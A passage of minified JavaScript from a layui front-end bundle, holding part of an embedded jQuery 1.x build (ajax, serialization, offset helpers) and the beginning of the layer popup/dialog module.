null;try{w.DOMParser?t=(new w.DOMParser).parseFromString(e,"text/xml"):((t=new w.ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e))}catch(e){t=void 0}return t&&t.documentElement&&!t.getElementsByTagName("parsererror").length||k.error("Invalid XML: "+e),t},/#.*$/),Wt=/([?&])_=[^&]*/,Bt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,zt=/^(?:GET|HEAD)$/,$t=/^\/\//,Yt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Xt={},Vt={},Ut="*/".concat("*"),Gt=_t.href,Kt=Yt.exec(Gt.toLowerCase())||[];function Jt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,i=0,a=e.toLowerCase().match(j)||[];if(k.isFunction(t))for(;n=a[i++];)"+"===n.charAt(0)?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Qt(t,i,a,o){var r={},l=t===Vt;function s(e){var n;return r[e]=!0,k.each(t[e]||[],function(e,t){return"string"!=typeof(t=t(i,a,o))||l||r[t]?l?!(n=t):void 0:(i.dataTypes.unshift(t),s(t),!1)}),n}return s(i.dataTypes[0])||!r["*"]&&s("*")}function Zt(e,t){var n,i,a=k.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((a[i]?e:n=n||{})[i]=t[i]);return n&&k.extend(!0,e,n),e}k.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Gt,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Kt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ut,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":k.parseJSON,"text xml":k.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Zt(Zt(e,k.ajaxSettings),t):Zt(k.ajaxSettings,e)},ajaxPrefilter:Jt(Xt),ajaxTransport:Jt(Vt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var n,s,c,u,d,f,i,p=k.ajaxSetup({},t=t||{}),h=p.context||p,y=p.context&&(h.nodeType||h.jquery)?k(h):k.event,m=k.Deferred(),g=k.Callbacks("once memory"),v=p.statusCode||{},a={},o={},x=0,r="canceled",b={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!i)for(i={};t=Bt.exec(c);)i[t[1].toLowerCase()]=t[2];t=i[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?c:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=o[n]=o[n]||e,a[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){if(e)if(x<2)for(var t in e)v[t]=[v[t],e[t]];else b.always(e[b.status]);return this},abort:function(e){return e=e||r,f&&f.abort(e),l(0,e),this}};if(m.promise(b).complete=g.add,b.success=b.done,b.error=b.fail,p.url=((e||p.url||Gt)+"").replace(Rt,"").replace($t,Kt[1]+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=k.trim(p.dataType||"*").toLowerCase().match(j)||[""],null==p.crossDomain&&(e=Yt.exec(p.url.toLowerCase()),p.crossDomain=!(!e||e[1]===Kt[1]&&e[2]===Kt[2]&&(e[3]||("http:"===e[1]?"80":"443"))===(Kt[3]||("http:"===Kt[1]?"80":"443")))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=k.param(p.data,p.traditional)),Qt(Xt,p,t,b),2!==x){for(n in(d=k.event&&p.global)&&0==k.active++&&k.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!zt.test(p.type),s=p.url,p.hasContent||(p.data&&(s=p.url+=(Pt.test(s)?"&":"?")+p.data,delete p.data),!1===p.cache&&(p.url=Wt.test(s)?s.replace(Wt,"$1_="+qt++):s+(Pt.test(s)?"&":"?")+"_="+qt++)),p.ifModified&&(k.lastModified[s]&&b.setRequestHeader("If-Modified-Since",k.lastModified[s]),k.etag[s])&&b.setRequestHeader("If-None-Match",k.etag[s]),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&b.setRequestHeader("Content-Type",p.contentType),b.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Ut+"; q=0.01":""):p.accepts["*"]),p.headers)b.setRequestHeader(n,p.headers[n]);if(p.beforeSend&&(!1===p.beforeSend.call(h,b,p)||2===x))return b.abort();for(n in r="abort",{success:1,error:1,complete:1})b[n](p[n]);if(f=Qt(Vt,p,t,b)){if(b.readyState=1,d&&y.trigger("ajaxSend",[b,p]),2===x)return b;p.async&&0<p.timeout&&(u=w.setTimeout(function(){b.abort("timeout")},p.timeout));try{x=1,f.send(a,l)}catch(e){if(!(x<2))throw e;l(-1,e)}}else l(-1,"No Transport")}return b;function l(e,t,n,i){var a,o,r,l=t;2!==x&&(x=2,u&&w.clearTimeout(u),f=void 0,c=i||"",b.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(r=function(e,t,n){for(var i,a,o,r,l=e.contents,s=e.dataTypes;"*"===s[0];)s.shift(),void 0===a&&(a=e.mimeType||t.getResponseHeader("Content-Type"));if(a)for(r in l)if(l[r]&&l[r].test(a)){s.unshift(r);break}if(s[0]in n)o=s[0];else{for(r in n){if(!s[0]||e.converters[r+" "+s[0]]){o=r;break}i=i||r}o=o||i}if(o)return o!==s[0]&&s.unshift(o),n[o]}(p,b,n)),r=function(e,t,n,i){var a,o,r,l,s,c={},u=e.dataTypes.slice();if(u[1])for(r in e.converters)c[r.toLowerCase()]=e.converters[r];for(o=u.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!s&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),s=o,o=u.shift())if("*"===o)o=s;else if("*"!==s&&s!==o){if(!(r=c[s+" "+o]||c["* "+o]))for(a in c)if((l=a.split(" "))[1]===o&&(r=c[s+" "+l[0]]||c["* "+l[0]])){!0===r?r=c[a]:!0!==c[a]&&(o=l[0],u.unshift(l[1]));break}if(!0!==r)if(r&&e.throws)t=r(t);else try{t=r(t)}catch(e){return{state:"parsererror",error:r?e:"No conversion from "+s+" to "+o}}}return{state:"success",data:t}}(p,r,b,i),i?(p.ifModified&&((n=b.getResponseHeader("Last-Modified"))&&(k.lastModified[s]=n),n=b.getResponseHeader("etag"))&&(k.etag[s]=n),204===e||"HEAD"===p.type?l="nocontent":304===e?l="notmodified":(l=r.state,a=r.data,i=!(o=r.error))):(o=l,!e&&l||(l="error",e<0&&(e=0))),b.status=e,b.statusText=(t||l)+"",i?m.resolveWith(h,[a,l,b]):m.rejectWith(h,[b,l,o]),b.statusCode(v),v=void 0,d&&y.trigger(i?"ajaxSuccess":"ajaxError",[b,p,i?a:o]),g.fireWith(h,[b,l]),d)&&(y.trigger("ajaxComplete",[b,p]),--k.active||k.event.trigger("ajaxStop"))}},getJSON:function(e,t,n){return k.get(e,t,n,"json")},getScript:function(e,t){return k.get(e,void 0,t,"script")}}),k.each(["get","post"],function(e,a){k[a]=function(e,t,n,i){return k.isFunction(t)&&(i=i||n,n=t,t=void 0),k.ajax(k.extend({url:e,type:a,dataType:i,data:t,success:n},k.isPlainObject(e)&&e))}}),k._evalUrl=function(e){return k.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},k.fn.extend({wrapAll:function(t){var e;return k.isFunction(t)?this.each(function(e){k(this).wrapAll(t.call(this,e))}):(this[0]&&(e=k(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)),this)},wrapInner:function(n){return k.isFunction(n)?this.each(function(e){k(this).wrapInner(n.call(this,e))}):this.each(function(){var e=k(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=k.isFunction(t);return this.each(function(e){k(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return this.parent().each(function(){k.nodeName(this,"body")||k(this).replaceWith(this.childNodes)}).end()}}),k.expr.filters.hidden=function(e){return g.reliableHiddenOffsets()?e.offsetWidth<=0&&e.offsetHeight<=0&&!e.getClientRects().length:function(e){if(!k.contains(e.ownerDocument||h,e))return!0;for(;e&&1===e.nodeType;){if("none"===((t=e).style&&t.style.display||k.css(t,"display"))||"hidden"===e.type)return!0;e=e.parentNode}var t;return!1}(e)},k.expr.filters.visible=function(e){return!k.expr.filters.hidden(e)};var en=/%20/g,tn=/\[\]$/,nn=/\r?\n/g,an=/^(?:submit|button|image|reset|file)$/i,on=/^(?:input|select|textarea|keygen)/i;k.param=function(e,t){function n(e,t){t=k.isFunction(t)?t():null==t?"":t,a[a.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)}var i,a=[];if(void 0===t&&(t=k.ajaxSettings&&k.ajaxSettings.traditional),k.isArray(e)||e.jquery&&!k.isPlainObject(e))k.each(e,function(){n(this.name,this.value)});else for(i in e)!function n(i,e,a,o){if(k.isArray(e))k.each(e,function(e,t){a||tn.test(i)?o(i,t):n(i+"["+("object"==typeof t&&null!=t?e:"")+"]",t,a,o)});else if(a||"object"!==k.type(e))o(i,e);else for(var t in e)n(i+"["+t+"]",e[t],a,o)}(i,e[i],t,n);return a.join("&").replace(en,"+")},k.fn.extend({serialize:function(){return k.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=k.prop(this,"elements");return e?k.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!k(this).is(":disabled")&&on.test(this.nodeName)&&!an.test(e)&&(this.checked||!U.test(e))}).map(function(e,t){var n=k(this).val();return null==n?null:k.isArray(n)?k.map(n,function(e){return{name:t.name,value:e.replace(nn,"\r\n")}}):{name:t.name,value:n.replace(nn,"\r\n")}}).get()}}),k.ajaxSettings.xhr=void 0!==w.ActiveXObject?function(){return this.isLocal?un():8<h.documentMode?cn():/^(get|post|head|put|delete|options)$/i.test(this.type)&&cn()||un()}:cn;var rn=0,ln={},sn=k.ajaxSettings.xhr();function cn(){try{return new w.XMLHttpRequest}catch(e){}}function un(){try{return new w.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}w.attachEvent&&w.attachEvent("onunload",function(){for(var e in ln)ln[e](void 0,!0)}),g.cors=!!sn&&"withCredentials"in sn,(g.ajax=!!sn)&&k.ajaxTransport(function(s){var c;if(!s.crossDomain||g.cors)return{send:function(e,o){var t,r=s.xhr(),l=++rn;if(r.open(s.type,s.url,s.async,s.username,s.password),s.xhrFields)for(t in s.xhrFields)r[t]=s.xhrFields[t];for(t in s.mimeType&&r.overrideMimeType&&r.overrideMimeType(s.mimeType),s.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)void 0!==e[t]&&r.setRequestHeader(t,e[t]+"");r.send(s.hasContent&&s.data||null),c=function(e,t){var n,i,a;if(c&&(t||4===r.readyState))if(delete ln[l],c=void 0,r.onreadystatechange=k.noop,t)4!==r.readyState&&r.abort();else{a={},n=r.status,"string"==typeof r.responseText&&(a.text=r.responseText);try{i=r.statusText}catch(e){i=""}n||!s.isLocal||s.crossDomain?1223===n&&(n=204):n=a.text?200:404}a&&o(n,i,a,r.getAllResponseHeaders())},s.async?4===r.readyState?w.setTimeout(c):r.onreadystatechange=ln[l]=c:c()},abort:function(){c&&c(void 0,!0)}}}),k.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return k.globalEval(e),e}}}),k.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),k.ajaxTransport("script",function(t){var i,a;if(t.crossDomain)return a=h.head||k("head")[0]||h.documentElement,{send:function(e,n){(i=h.createElement("script")).async=!0,t.scriptCharset&&(i.charset=t.scriptCharset),i.src=t.url,i.onload=i.onreadystatechange=function(e,t){!t&&i.readyState&&!/loaded|complete/.test(i.readyState)||(i.onload=i.onreadystatechange=null,i.parentNode&&i.parentNode.removeChild(i),i=null,t)||n(200,"success")},a.insertBefore(i,a.firstChild)},abort:function(){i&&i.onload(void 0,!0)}}});var dn=[],fn=/(=)\?(?=&|$)|\?\?/,pn=(k.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=dn.pop()||k.expando+"_"+qt++;return this[e]=!0,e}}),k.ajaxPrefilter("json jsonp",function(e,t,n){var i,a,o,r=!1!==e.jsonp&&(fn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&fn.test(e.data)&&"data");if(r||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=k.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,r?e[r]=e[r].replace(fn,"$1"+i):!1!==e.jsonp&&(e.url+=(Pt.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return o||k.error(i+" was not called"),o[0]},e.dataTypes[0]="json",a=w[i],w[i]=function(){o=arguments},n.always(function(){void 0===a?k(w).removeProp(i):w[i]=a,e[i]&&(e.jsonpCallback=t.jsonpCallback,dn.push(i)),o&&k.isFunction(a)&&a(o[0]),o=a=void 0}),"script"}),k.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||h;var i=b.exec(e),n=!n&&[];return i?[t.createElement(i[1])]:(i=re([e],t,n),n&&n.length&&k(n).remove(),k.merge([],i.childNodes))},k.fn.load);function hn(e){return k.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}return k.fn.load=function(e,t,n){var i,a,o,r,l;return"string"!=typeof e&&pn?pn.apply(this,arguments):(r=this,-1<(l=e.indexOf(" "))&&(i=k.trim(e.slice(l,e.length)),e=e.slice(0,l)),k.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(a="POST"),0<r.length&&k.ajax({url:e,type:a||"GET",dataType:"html",data:t}).done(function(e){o=arguments,r.html(i?k("<div>").append(k.parseHTML(e)).find(i):e)}).always(n&&function(e,t){r.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this)},k.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){k.fn[t]=function(e){return this.on(t,e)}}),k.expr.filters.animated=function(t){return k.grep(k.timers,function(e){return t===e.elem}).length},k.offset={setOffset:function(e,t,n){var i,a,o,r,l=k.css(e,"position"),s=k(e),c={};"static"===l&&(e.style.position="relative"),o=s.offset(),i=k.css(e,"top"),r=k.css(e,"left"),l=("absolute"===l||"fixed"===l)&&-1<k.inArray("auto",[i,r])?(a=(l=s.position()).top,l.left):(a=parseFloat(i)||0,parseFloat(r)||0),null!=(t=k.isFunction(t)?t.call(e,n,k.extend({},o)):t).top&&(c.top=t.top-o.top+a),null!=t.left&&(c.left=t.left-o.left+l),"using"in t?t.using.call(e,c):s.css(c)}},k.fn.extend({offset:function(t){var e,n,i,a;return arguments.length?void 0===t?this:this.each(function(e){k.offset.setOffset(this,t,e)}):(n={top:0,left:0},(a=(i=this[0])&&i.ownerDocument)?(e=a.documentElement,k.contains(e,i)?(void 0!==i.getBoundingClientRect&&(n=i.getBoundingClientRect()),i=hn(a),{top:n.top+(i.pageYOffset||e.scrollTop)-(e.clientTop||0),left:n.left+(i.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}):n):void 0)},position:function(){var e,t,n,i;if(this[0])return n={top:0,left:0},i=this[0],"fixed"===k.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),(n=k.nodeName(e[0],"html")?n:e.offset()).top+=k.css(e[0],"borderTopWidth",!0),n.left+=k.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-k.css(i,"marginTop",!0),left:t.left-n.left-k.css(i,"marginLeft",!0)}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&!k.nodeName(e,"html")&&"static"===k.css(e,"position");)e=e.offsetParent;return e||Ue})}}),k.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,a){var o=/Y/.test(a);k.fn[t]=function(e){return V(this,function(e,t,n){var i=hn(e);if(void 0===n)return i?a in i?i[a]:i.document.documentElement[t]:e[t];i?i.scrollTo(o?k(i).scrollLeft():n,o?n:k(i).scrollTop()):e[t]=n},t,e,arguments.length,null)}}),k.each(["top","left"],function(e,n){k.cssHooks[n]=Ze(g.pixelPosition,function(e,t){if(t)return t=Je(e,n),Ve.test(t)?k(e).position()[n]+"px":t})}),k.each({Height:"height",Width:"width"},function(o,r){k.each({padding:"inner"+o,content:r,"":"outer"+o},function(i,e){k.fn[e]=function(e,t){var n=arguments.length&&(i||"boolean"!=typeof e),a=i||(!0===e||!0===t?"margin":"border");return V(this,function(e,t,n){var i;return k.isWindow(e)?e.document.documentElement["client"+o]:9===e.nodeType?(i=e.documentElement,Math.max(e.body["scroll"+o],i["scroll"+o],e.body["offset"+o],i["offset"+o],i["client"+o])):void 0===n?k.css(e,t,a):k.style(e,t,n,a)},r,n?e:void 0,n,null)}})}),k.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),k.fn.size=function(){return this.length},k.fn.andSelf=k.fn.addBack,layui.define(function(e){e("jquery",layui.$=k)}),k}),function(p){"use strict";function t(e){function t(){n.creat()}var n=this;n.index=++m.index,n.config.maxWidth=y(c).width()-30,n.config=y.extend({},n.config,u.config,e),document.body?t():setTimeout(function(){t()},30)}function h(e){return i.skin?" "+i.skin+" "+i.skin+"-"+e:""}var y,c,e,n=p.layui&&layui.define,u={getPath:(e=document.currentScript?document.currentScript.src:function(){for(var e,t=document.scripts,n=t.length-1,i=n;0<i;i--)if("interactive"===t[i].readyState){e=t[i].src;break}return e||t[n].src}(),(p.LAYUI_GLOBAL||{}).layer_dir||e.substring(0,e.lastIndexOf("/")+1)),config:{removeFocus:!0},end:{},events:{resize:{}},minStackIndex:0,minStackArr:[],btn:["&#x786E;&#x5B9A;","&#x53D6;&#x6D88;"],type:["dialog","page","iframe","loading","tips"],getStyle:function(e,t){return(e=e.currentStyle||p.getComputedStyle(e,null))[e.getPropertyValue?"getPropertyValue":"getAttribute"](t)},link:function(e,i,t){var n,a,o,r,l,s;m.path&&(n=document.getElementsByTagName("head")[0],a=document.createElement("link"),o=((t="string"==typeof i?i:t)||e).replace(/\.|\//g,""),r="layuicss-"+o,l="creating",s=0,a.rel="stylesheet",a.href=m.path+e,a.id=r,document.getElementById(r)||n.appendChild(a),"function"==typeof i)&&!function e(t){var n=document.getElementById(r);return 100<++s?p.console&&console.error(o+".css: Invalid"):void(1989===parseInt(u.getStyle(n,"width"))?(t===l&&n.removeAttribute("lay-status"),n.getAttribute("lay-status")===l?setTimeout(e,100):i()):(n.setAttribute("lay-status",l),setTimeout(function(){e(l)},100)))}()}},m={v:"3.6.0",ie:(e=navigator.userAgent.toLowerCase(),!!(p.ActiveXObject||"ActiveXObject"in p)&&((e.match(/msie\s(\d+)/)||[])[1]||"11")),index:p.layer&&p.layer.v?1e5:0,path:u.getPath,config:function(e,t){return m.cache=u.config=y.extend({},u.config,e=e||{}),m.path=u.config.path||m.path,"string"==typeof e.extend&&(e.extend=[e.extend]),u.config.path&&m.ready(),e.extend&&(n?layui.addcss("modules/layer/"+e.extend):u.link("css/"+e.extend)),this},ready:function(e){var t=(n?"modules/":"css/")+"layer.css?v="+m.v;return n?layui["layui.all"]?"function"==typeof e&&e():layui.addcss(t,e,"layer"):u.link(t,e,"layer"),this},alert:function(e,t,n){var i="function"==typeof t;return m.open(y.extend({content:e,yes:n=i?t:n},i?{}:t))},confirm:function(e,t,n,i){var a="function"==typeof t;return a&&(i=n,n=t),m.open(y.extend({content:e,btn:u.btn,yes:n,btn2:i},a?{}:t))},msg:function(e,t,n){var i="function"==typeof t,a=((a=u.config.skin)?a+" "+a+"-msg":"")||"layui-layer-msg",o=d.anim.length-1;return i&&(n=t),m.open(y.extend({content:e,time:3e3,shade:!1,skin:a,title:!1,closeBtn:!1,btn:!1,resize:!1,end:n,removeFocus:!1},i&&!u.config.skin?{skin:a+" layui-layer-hui",anim:o}:(-1!==(t=t||{}).icon&&(void 0!==t.icon||u.config.skin)||(t.skin=a+" "+(t.skin||"layui-layer-hui")),t)))},load:function(e,t){return m.open(y.extend({type:3,icon:e||0,resize:!1,shade:.01,removeFocus:!1},t))},tips:function(e,t,n){return m.open(y.extend({type:4,content:[e,t],closeBtn:!1,time:3e3,shade:!1,resize:!1,fixed:!1,maxWidth:260,removeFocus:!1},n))}},d=(t.pt=t.prototype,["layui-layer",".layui-layer-title",".layui-layer-main",".layui-layer-dialog","layui-layer-iframe","layui-layer-content","layui-layer-btn","layui-layer-close"]),i=(d.anim=["layer-anim-00","layer-anim-01","layer-anim-02","layer-anim-03","layer-anim-04","layer-anim-05","layer-anim-06"],d.SHADE="layui-layer-shade",d.MOVE="layui-layer-move",t.pt.config={type:0,shade:.3,fixed:!0,move:d[1],title:"&#x4FE1;&#x606F;",offset:"auto",area:"auto",closeBtn:1,time:0,zIndex:19891014,maxWidth:360,anim:0,isOutAnim:!0,minStack:!0,icon:-1,moveType:1,resize:!0,scrollbar:!0,tips:2},t.pt.vessel=function(e,t){var n,i=this.index,a=this.config,o=a.zIndex+i,r="object"==typeof a.title,l=a.maxmin&&(1===a.type||2===a.type),r=a.title?'<div class="layui-layer-title" style="'+(r?a.title[1]:"")+'">'+(r?a.title[0]:a.title)+"</div>":"";return a.zIndex=o,t([a.shade?'<div class="'+d.SHADE+'" id="'+d.SHADE+i+'" times="'+i+'" style="z-index:'+(o-1)+'; "></div>':"",'<div class="'+d[0]+" layui-layer-"+u.type[a.type]+(0!=a.type&&2!=a.type||a.shade?"":" layui-layer-border")+" "+(a.skin||"")+'" id="'+d[0]+i+'" type="'+u.type[a.type]+'" times="'+i+'" showtime="'+a.time+'" conType="'+(e?"object":"string")+'" style="z-index: '+o+"; width:"+a.area[0]+";height:"+a.area[1]+";position:"+(a.fixed?"fixed;":"absolute;")+'">'+(e&&2!=a.type?"":r)+"<div"+(a.id?' id="'+a.id+'"':"")+' class="layui-layer-content'+(0==a.type&&-1!==a.icon?" layui-layer-padding":"")+(3==a.type?" layui-layer-loading"+a.icon:"")+'">'+(i=["layui-icon-tips","layui-icon-ok","layui-icon-close-fill","layui-icon-help","layui-icon-password","layui-icon-face-cry","layui-icon-face-smile"],o="layui-anim layui-anim-rotate layui-anim-loop",0==a.type&&-1!==a.icon?'<i class="layui-layer-face layui-icon '+((n=16==a.icon?"layui-icon layui-icon-loading "+o:n)||i[a.icon]||i[0])+'"></i>':3==a.type?(n=["layui-icon-loading","layui-icon-loading-1"],2==a.icon?'<div class="layui-layer-loading-2 '+o+'"></div>':'<i class="layui-layer-loading-icon layui-icon '+(n[a.icon]||n[0])+" "+o+'"></i>'):"")+((1!=a.type||!e)&&a.content||"")+'</div><div class="layui-layer-setwin">'+(i=[],l&&(i.push('<span class="layui-layer-min"></span>'),i.push('<span class="layui-layer-max"></span>')),a.closeBtn&&i.push('<span class="layui-icon layui-icon-close '+[d[7],d[7]+(a.title?a.closeBtn:4==a.type?"1":"2")].join(" ")+'"></span>'),i.join(""))+"</div>"+(a.btn?function(){var e="";"string"==typeof a.btn&&(a.btn=[a.btn]);for(var t=0,n=a.btn.length;t<n;t++)e+='<a class="'+d[6]+t+'">'+a.btn[t]+"</a>";return'<div class="'+d[6]+" layui-layer-btn-"+(a.btnAlign||"")+'">'+e+"</div>"}():"")+(a.resize?'<span class="layui-layer-resize"></span>':"")+"</div>"],r,y('<div class="'+d.MOVE+'" id="'+d.MOVE+'"></div>')),this},t.pt.creat=function(){var e,i=this,a=i.config,o=i.index,r="object"==typeof(s=a.content),l=y("body");if(!a.id||!y("."+d[0]).find("#"+a.id)[0]){switch(a.removeFocus&&document.activeElement.blur(),"string"==typeof a.area&&(a.area="auto"===a.area?["",""]:[a.area,""]),a.shift&&(a.anim=a.shift),6==m.ie&&(a.fixed=!1),a.type){case 0:a.btn="btn"in a?a.btn:u.btn[0],m.closeAll("dialog");break;case 2:var s=a.content=r?a.content:[a.content||"","auto"];a.content='<iframe scrolling="'+(a.content[1]||"auto")+'" allowtransparency="true" id="'+d[4]+o+'" name="'+d[4]+o+'" onload="this.className=\'\';" class="layui-layer-load" frameborder="0" src="'+a.content[0]+'"></iframe>';break;case 3:delete a.title,delete a.closeBtn,-1===a.icon&&a.icon,m.closeAll("loading");break;case 4:r||(a.content=[a.content,"body"]),a.follow=a.content[1],a.content=a.content[0]+'<i class="layui-layer-TipsG"></i>',delete a.title,a.tips="object"==typeof a.tips?a.tips:[a.tips,!0],a.tipsMore||m.closeAll("tips")}i.vessel(r,function(e,t,n){l.append(e[0]),r?2==a.type||4==a.type?y("body").append(e[1]):s.parents("."+d[0])[0]||(s.data("display",s.css("display")).show().addClass("layui-layer-wrap").wrap(e[1]),y("#"+d[0]+o).find("."+d[5]).before(t)):l.append(e[1]),y("#"+d.MOVE)[0]||l.append(u.moveElem=n),i.layero=y("#"+d[0]+o),i.shadeo=y("#"+d.SHADE+o),a.scrollbar||d.html.css("overflow","hidden").attr("layer-full",o)}).auto(o),i.shadeo.css({"background-color":a.shade[1]||"#000",opacity:a.shade[0]||a.shade}),2==a.type&&6==m.ie&&i.layero.find("iframe").attr("src",s[0]),4==a.type?i.tips():(i.offset(),parseInt(u.getStyle(document.getElementById(d.MOVE),"z-index"))||(i.layero.css("visibility","hidden"),m.ready(function(){i.offset(),i.layero.css("visibility","visible")}))),!a.fixed||u.events.resize[i.index]||(u.events.resize[i.index]=function(){i.resize()},c.on("resize",u.events.resize[i.index])),a.time<=0||setTimeout(function(){m.close(i.index)},a.time),i.move().callback(),d.anim[a.anim]&&(e="layer-anim "+d.anim[a.anim],i.layero.addClass(e).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){y(this).removeClass(e)})),a.isOutAnim&&i.layero.data("isOutAnim",!0)}},t.pt.resize=function(){var e=this,t=e.config;e.offset(),(/^\d+%$/.test(t.area[0])||/^\d+%$/.test(t.area[1]))&&e.auto(e.index),4==t.type&&e.tips()},t.pt.auto=function(e){var t=this.config,n=y("#"+d[0]+e),i=(""===t.area[0]&&0<t.maxWidth&&(m.ie&&m.ie<8&&t.btn&&n.width(n.innerWidth()),n.outerWidth()>t.maxWidth)&&n.width(t.maxWidth),[n.innerWidth(),n.innerHeight()]),a=n.find(d[1]).outerHeight()||0,o=n.find("."+d[6]).outerHeight()||0,e=function(e){(e=n.find(e)).height(i[1]-a-o-2*(0|parseFloat(e.css("padding-top"))))};return 2===t.type?e("iframe"):""===t.area[1]?0<t.maxHeight&&n.outerHeight()>t.maxHeight?(i[1]=t.maxHeight,e("."+d[5])):t.fixed&&i[1]>=c.height()&&(i[1]=c.height(),e("."+d[5])):e("."+d[5]),this},t.pt.offset=function(){var e=this,t=e.config,n=e.layero,i=[n.outerWidth(),n.outerHeight()],a="object"==typeof t.offset;e.offsetTop=(c.height()-i[1])/2,e.offsetLeft=(c.width()-i[0])/2,a?(e.offsetTop=t.offset[0],e.offsetLeft=t.offset[1]||e.offsetLeft):"auto"!==t.offset&&("t"===t.offset?e.offsetTop=0:"r"===t.offset?e.offsetLeft=c.width()-i[0]:"b"===t.offset?e.offsetTop=c.height()-i[1]:"l"===t.offset?e.offsetLeft=0:"lt"===t.offset?(e.offsetTop=0,e.offsetLeft=0):"lb"===t.offset?(e.offsetTop=c.height()-i[1],e.offsetLeft=0):"rt"===t.offset?(e.offsetTop=0,e.offsetLeft=c.width()-i[0]):"rb"===t.offset?(e.offsetTop=c.height()-i[1],e.offsetLeft=c.width()-i[0]):e.offsetTop=t.offset),t.fixed||(e.offsetTop=/%$/.test(e.offsetTop)?c.height()*parseFloat(e.offsetTop)/100:parseFloat(e.offsetTop),e.offsetLeft=/%$/.test(e.offsetLeft)?c.width()*parseFloat(e.offsetLeft)/100:parseFloat(e.offsetLeft),e.offsetTop+=c.scrollTop(),e.offsetLeft+=c.scrollLeft()),"min"===n.data("maxminStatus")&&(e.offsetTop=c.height()-(n.find(d[1]).outerHeight()||0),e.offsetLeft=n.css("left")),n.css({top:e.offsetTop,left:e.offsetLeft})},t.pt.tips=function(){var 